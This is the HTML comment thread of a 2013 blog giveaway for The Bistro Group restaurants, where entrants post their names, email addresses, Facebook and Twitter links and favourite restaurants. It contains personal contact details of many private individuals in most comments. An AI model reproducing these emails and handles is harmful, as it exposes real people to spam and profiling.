https://www.facebook.com/charmi.jimeno/posts/475675585831305<br>Tweet Link: https://twitter.com/charmiaj12/status/310068514847346690</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4826968061929659966">Reply</a><span class="item-control blog-admin blog-admin pid-1278427138"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4826968061929659966">Delete</a></span></span></div><div class="comment-replies"><div id="c4826968061929659966-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4826968061929659966-ra" class="thread-chrome thread-expanded"><div></div><div id="c4826968061929659966-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4826968061929659966">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4826968061929659966-ce"></div></li><li class="comment" id="c8762539865967883708"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/allan.tiongco" rel="nofollow">Allan Sagad Tiongco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362797736208#c8762539865967883708">March 9, 2013 at 10:55&#8239;AM</a></span></div><p class="comment-content">Me and my family really loves Flapjacks and Friday&#39;s. Thank for this wonderful blog. More power and God bless.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8762539865967883708">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8762539865967883708">Delete</a></span></span></div><div class="comment-replies"><div id="c8762539865967883708-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8762539865967883708-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3243830890662174955"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/allan.tiongco" rel="nofollow">Allan Sagad Tiongco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362798153412#c3243830890662174955">March 9, 2013 at 11:02&#8239;AM</a></span></div><p class="comment-content">Me and my family really loves Flapjacks and Friday&#39;s. Thank for this wonderful blog. More power and God bless<br><br>Name: Allan Sagad Tiongco<br>Email: teaja56@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/allan.tiongco/posts/342269772561433<br>Tweet Link: https://twitter.com/AllanTiongco/status/310221466899709953</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3243830890662174955">Delete</a></span></span></div><div class="comment-replies"><div id="c3243830890662174955-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3243830890662174955-ra" class="thread-chrome thread-expanded"><div></div><div id="c3243830890662174955-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3243830890662174955">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3243830890662174955-ce"></div></li></div><div id="c8762539865967883708-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8762539865967883708">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8762539865967883708-ce"></div></li><li class="comment" id="c487184023921790202"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/allan.tiongco" rel="nofollow">Allan Sagad Tiongco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362798212825#c487184023921790202">March 9, 2013 at 11:03&#8239;AM</a></span></div><p class="comment-content">Me and my family really loves Flapjacks and Friday&#39;s. Thank for this wonderful blog. More power and God bless<br><br>Name: Allan Sagad Tiongco<br>Email: teaja56@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/allan.tiongco/posts/342269772561433<br>Tweet Link: https://twitter.com/AllanTiongco/status/310221466899709953<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="487184023921790202">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/487184023921790202">Delete</a></span></span></div><div class="comment-replies"><div id="c487184023921790202-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c487184023921790202-ra" class="thread-chrome thread-expanded"><div></div><div id="c487184023921790202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="487184023921790202">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c487184023921790202-ce"></div></li><li class="comment" id="c2291531080687750584"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18071030221996784638" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362799871210#c2291531080687750584">March 9, 2013 at 11:31&#8239;AM</a></span></div><p class="comment-content">i am a food lover i always wanna eat to BISTRO FRP Restaurants especially Fridays!<br><br><br>Name: Sanbby Gonzalez<br>Email: bhiemine01@yahoo.com<br>FB Post Link:http://www.facebook.com/sanbbygonzalez<br>Tweet Link: https://twitter.com/sanbbylicious/status/310217340623126528<br>GFC Name: (If you did this step)<br>Instagram ID: sanbbylicious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2291531080687750584">Reply</a><span class="item-control blog-admin blog-admin pid-187332248"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2291531080687750584">Delete</a></span></span></div><div class="comment-replies"><div id="c2291531080687750584-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2291531080687750584-ra" class="thread-chrome thread-expanded"><div></div><div id="c2291531080687750584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2291531080687750584">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2291531080687750584-ce"></div></li><li class="comment" id="c1248864582312788619"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04774167566176348004" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362799941446#c1248864582312788619">March 9, 2013 at 11:32&#8239;AM</a></span></div><p class="comment-content">I would like to try The Village Tavern <br><br>Name: Rosa Bernadette Lita- jose<br>Email: rbernadetteljose@yahoo.com<br>FBPostLink: http://www.facebook.com/rbernadetteljose/posts/587539921274212<br>Tweet Link:  https://twitter.com/mutyalita/status/310230333540925440<br>GFC Name: Rosa Bernadette Lita- jose</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1248864582312788619">Reply</a><span class="item-control blog-admin blog-admin pid-294238130"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1248864582312788619">Delete</a></span></span></div><div class="comment-replies"><div id="c1248864582312788619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1248864582312788619-ra" class="thread-chrome thread-expanded"><div></div><div id="c1248864582312788619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1248864582312788619">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1248864582312788619-ce"></div></li><li class="comment" id="c2550371570537862521"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01310901113163199353" rel="nofollow">Kimberly Tiu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362824350019#c2550371570537862521">March 9, 2013 at 6:19&#8239;PM</a></span></div><p class="comment-content">Watami!!<br><br>Name: Kimberly Camille Tiu<br>Email: purple_kimy37@yahoo.com <br>FB Post Link: http://www.facebook.com/KimTiu/posts/437019249710880<br>Tweet Link: https://twitter.com/kimtiu37/status/310333678062542848<br>GFC Name: Kimberly Camille Tiu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2550371570537862521">Reply</a><span class="item-control blog-admin blog-admin pid-2135814817"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2550371570537862521">Delete</a></span></span></div><div class="comment-replies"><div id="c2550371570537862521-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2550371570537862521-ra" class="thread-chrome thread-expanded"><div></div><div id="c2550371570537862521-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2550371570537862521">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2550371570537862521-ce"></div></li><li class="comment" id="c4726770324610058990"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16546846590024792644" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362825597165#c4726770324610058990">March 9, 2013 at 6:39&#8239;PM</a></span></div><p class="comment-content">Name: Kristine Anne Rodriguez<br>Email: kristineannerodriguez@rocketmail.com<br>FB Post Link: http://www.facebook.com/kristine.anne.chavez.rodriguez/posts/568716023147576<br>Tweet Link: https://twitter.com/kristine_tin3/status/310338465793445888<br>GFC Name: Kristine Rodriguez</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4726770324610058990">Reply</a><span class="item-control blog-admin blog-admin pid-2031930362"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4726770324610058990">Delete</a></span></span></div><div class="comment-replies"><div id="c4726770324610058990-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4726770324610058990-ra" class="thread-chrome thread-expanded"><div></div><div id="c4726770324610058990-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4726770324610058990">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4726770324610058990-ce"></div></li><li class="comment" id="c489856864574088663"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsW342YgdNcUCF8I22yXq-vGZVor00TB3665_jnbykNvGgh7nebKcE_mVGyJe1S8YTkC8DunFn6EJEXJ9pxZKgrwmxV7NsFh5WUCvTOfnRMVkc4FtbJVb1AJuCGK7gzA/s45-c/285091_10150254200166254_553326253_7908048_3293424_n%5B1%5D.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05864227201269520068" rel="nofollow">aileen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362825905565#c489856864574088663">March 9, 2013 at 6:45&#8239;PM</a></span></div><p class="comment-content">Me and my family loves Fridays,Flapjacks and we want to experience Krazy Garlik<br>Name:Analaine P.Laurio<br>email:aileen2699@yahoo.com<br>Fb post link:https://www.facebook.com/aileen.p.laurio/posts/137902476381259<br>tweet link:https://twitter.com/aileen2699/status/310339329732005890<br>GFC Name:Analaine P.Laurio<br>instagram id:alaurio20</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="489856864574088663">Reply</a><span class="item-control blog-admin blog-admin pid-947342609"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/489856864574088663">Delete</a></span></span></div><div class="comment-replies"><div id="c489856864574088663-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c489856864574088663-ra" class="thread-chrome thread-expanded"><div></div><div id="c489856864574088663-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="489856864574088663">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c489856864574088663-ce"></div></li><li class="comment" id="c914762357390734551"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362837101673#c914762357390734551">March 9, 2013 at 9:51&#8239;PM</a></span></div><p class="comment-content">Name:abigail ong<br>Email: abiboy514@yahoo.com<br>FB Post Link:https://www.facebook.com/abigail.ong.750/posts/542387785784478<br>Tweet Link:https://twitter.com/abiboy541/status/310387035271741442<br>GFC Name: (abigail ong<br>Instagram ID: (if you did this step)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="914762357390734551">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/914762357390734551">Delete</a></span></span></div><div class="comment-replies"><div id="c914762357390734551-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c914762357390734551-ra" class="thread-chrome thread-expanded"><div></div><div id="c914762357390734551-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="914762357390734551">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c914762357390734551-ce"></div></li><li class="comment" id="c6560337149630822869"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362837435859#c6560337149630822869">March 9, 2013 at 9:57&#8239;PM</a></span></div><p class="comment-content">I&#39;d like to try Krazy Garlic and sample the taste of their popular Crispy Pata which my family will surely enjoy eating!<br><br>Ma. Teresa Lorredo<br>tesslorredo@yahoo.com<br>FB link:http://www.facebook.com/tess.lorredo/posts/318725198230020<br>Twitter link:https://twitter.com/tessloma/status/310387166926749696</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6560337149630822869">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6560337149630822869">Delete</a></span></span></div><div class="comment-replies"><div id="c6560337149630822869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6560337149630822869-ra" class="thread-chrome thread-expanded"><div></div><div id="c6560337149630822869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6560337149630822869">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6560337149630822869-ce"></div></li><li class="comment" id="c405164560028891131"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15641059818842840852" rel="nofollow">Denny Jolly Quizon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362854285651#c405164560028891131">March 10, 2013 at 2:38&#8239;AM</a></span></div><p class="comment-content">Name: Denny Jolly Quizon<br>Email: imnotthatpretty@ymail.com <br>Tweet Link:  https://twitter.com/DennyJolly/status/310458987852226560</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="405164560028891131">Reply</a><span class="item-control blog-admin blog-admin pid-1231729806"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/405164560028891131">Delete</a></span></span></div><div class="comment-replies"><div id="c405164560028891131-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c405164560028891131-ra" class="thread-chrome thread-expanded"><div></div><div id="c405164560028891131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="405164560028891131">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c405164560028891131-ce"></div></li><li class="comment" id="c8573703812591040264"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIsXAhJhHaF2-y3CycipEpFEVIzZr-JRkpGRfqMZtdDA7K-MlUpMvvvpOcEjVhcKzoXdPMvIgpfCbLPs2P8wyMrOLe2p6_sT5SPBcHgZhmenZRK6LNN_tx0ixFXq3-UGA/s45-c/burgoo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17775687055465111687" rel="nofollow">TrioTreats</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362862945186#c8573703812591040264">March 10, 2013 at 5:02&#8239;AM</a></span></div><p class="comment-content">Name: Lorelie Ann Bataycan<br>Email: lobataycan@gmail.com<br>FB Post Link: http://www.facebook.com/lobataycan/posts/499352406769106<br>Tweet Link: https://twitter.com/lovable_lor/status/310495406805114880<br>GFC Name: Lorelie Bataycan <br>Instagram ID: LORELIE_B<br>@lovable_lor</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8573703812591040264">Reply</a><span class="item-control blog-admin blog-admin pid-1830798628"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8573703812591040264">Delete</a></span></span></div><div class="comment-replies"><div id="c8573703812591040264-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8573703812591040264-ra" class="thread-chrome thread-expanded"><div></div><div id="c8573703812591040264-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8573703812591040264">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8573703812591040264-ce"></div></li><li class="comment" id="c5056492597533151912"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij35q9nwg0dOpF7VCL4-O9GjQcKlLAEct7bVfWm3bwUHMnkNiykB9Kk7pfQx5alGHXL_LlTUTWKhCLOsFKwXIxAog14FWWSE5DDonvOZ3muCPSggNZqpjZuhcQjaTFig/s45-c/970840_366247013477675_1499473742_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11402117296263253126" rel="nofollow">mhoie1325</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362874052940#c5056492597533151912">March 10, 2013 at 8:07&#8239;AM</a></span></div><p class="comment-content">Name: Ma. Elinor Semira<br>Email: elinorsemira0124 at gmail dot com<br>FB Post Link: https://www.facebook.com/elinor.semira/posts/594597247236211 <br>Tweet Link: https://twitter.com/maydoll77/status/310542032995225600<br>GFC Name: mhoie1325<br>Instagram ID: mhoie1325</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5056492597533151912">Reply</a><span class="item-control blog-admin blog-admin pid-529150597"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5056492597533151912">Delete</a></span></span></div><div class="comment-replies"><div id="c5056492597533151912-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5056492597533151912-ra" class="thread-chrome thread-expanded"><div></div><div id="c5056492597533151912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5056492597533151912">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5056492597533151912-ce"></div></li><li class="comment" id="c4829318785019965661"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQFqaettmh58RVRzyKFCwZwz7Q-XZcL6hqIICAypetnrE0aRk-X9RAsjU_SSvAqthIwo0wCB8Q1pBnmOZuDIuQJvJDK6htX7mruF7ZYADPFF4ySEzekPpGrlzuugb6Iw/s45-c/aaa84df3968327bc05152e494efda219.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04731043898398143285" rel="nofollow">Bon Cedrick Doroja</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362887214371#c4829318785019965661">March 10, 2013 at 11:46&#8239;AM</a></span></div><p class="comment-content">We wants to try Watami Philippines!<br><br>Name: Bon Cedrick Doroja<br>Email: boncedrick@gmail.com<br>FB Post Link: https://www.facebook.com/boncedrick/posts/488373341211364<br>Tweet Link: https://twitter.com/boncedrick/status/310586931081777153<br>GFC Name: boncedrick<br>Instagram ID: boncedrick<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4829318785019965661">Reply</a><span class="item-control blog-admin blog-admin pid-1856617242"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4829318785019965661">Delete</a></span></span></div><div class="comment-replies"><div id="c4829318785019965661-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4829318785019965661-ra" class="thread-chrome thread-expanded"><div></div><div id="c4829318785019965661-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4829318785019965661">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4829318785019965661-ce"></div></li><li class="comment" id="c1733695093530828606"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">maricris abarabar</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362892824357#c1733695093530828606">March 10, 2013 at 1:20&#8239;PM</a></span></div><p class="comment-content">Name: Maricris T. Abarabar<br>Email: maricrisft@yahoo.com<br>FB post:http://www.facebook.com/maricris.t.abarabar/posts/129267460586169<br>twitter post:https://twitter.com/MTAbarabar/status/310620485325045760<br>want to try TGIF</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1733695093530828606">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1733695093530828606">Delete</a></span></span></div><div class="comment-replies"><div id="c1733695093530828606-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1733695093530828606-ra" class="thread-chrome thread-expanded"><div></div><div id="c1733695093530828606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1733695093530828606">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1733695093530828606-ce"></div></li><li class="comment" id="c7018309099623127862"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/_spO1dHV6qsw/SaxwKd_b2LI/AAAAAAAAABE/ah8OgWhCHIw/S45-s35/26168227947029l.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10339299890323503844" rel="nofollow">JaGGeR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362896804675#c7018309099623127862">March 10, 2013 at 2:26&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? (Or you&#39;re most excited to try if you haven&#39;t tried any of them yet)<br>Ans: Fish and Company!<br>Name: Jagger Augustine A. Camungay<br>Email: jagger_augustine@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/jagger.augustine/posts/505605516152383<br>Tweet Link: https://twitter.com/jaggeraugustine/status/310637435115696128<br>GFC Name: (If you did this step) Jagger<br>Instagram ID: (if you did this step) jaggeraugustine</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7018309099623127862">Reply</a><span class="item-control blog-admin blog-admin pid-1652949406"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7018309099623127862">Delete</a></span></span></div><div class="comment-replies"><div id="c7018309099623127862-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7018309099623127862-ra" class="thread-chrome thread-expanded"><div></div><div id="c7018309099623127862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7018309099623127862">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7018309099623127862-ce"></div></li><li class="comment" id="c2803434435852205868"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/anita.camungay" rel="nofollow">anita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362898074251#c2803434435852205868">March 10, 2013 at 2:47&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? (Or you&#39;re most excited to try if you haven&#39;t tried any of them yet)<br><br>Ans: Krazy Garlik!<br>Name: Anita Camungay<br>Email: anita_a_c@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/anita.camungay/posts/150922221736848<br>Tweet Link: https://twitter.com/anita_a_c/status/310642782039588864</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2803434435852205868">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2803434435852205868">Delete</a></span></span></div><div class="comment-replies"><div id="c2803434435852205868-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2803434435852205868-ra" class="thread-chrome thread-expanded"><div></div><div id="c2803434435852205868-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2803434435852205868">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2803434435852205868-ce"></div></li><li class="comment" id="c6060218651921159623"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/warren.alulod" rel="nofollow">warren</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362898770456#c6060218651921159623">March 10, 2013 at 2:59&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? (Or you&#39;re most excited to try if you haven&#39;t tried any of them yet)<br>Ans: Itallianis!<br>Name: Warren Alulod<br>Email: phalanx1983@gmail.com<br>FB Post Link: https://www.facebook.com/warren.alulod/posts/138531372989263<br>Tweet Link: https://twitter.com/oracle_xyx/status/310645656974925824<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6060218651921159623">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6060218651921159623">Delete</a></span></span></div><div class="comment-replies"><div id="c6060218651921159623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6060218651921159623-ra" class="thread-chrome thread-expanded"><div></div><div id="c6060218651921159623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6060218651921159623">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6060218651921159623-ce"></div></li><li class="comment" id="c3838068397971757109"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">MP</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362902128158#c3838068397971757109">March 10, 2013 at 3:55&#8239;PM</a></span></div><p class="comment-content">Matt Pua<br>matt_pua@yahoo.com<br>http://www.facebook.com/matthew.pua.7/posts/516581335047190<br>https://twitter.com/mattamk/status/310657764831666176<br>GFC: MP<br><br>Answer: Friday&#39;s</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3838068397971757109">Reply</a><span class="item-control blog-admin blog-admin 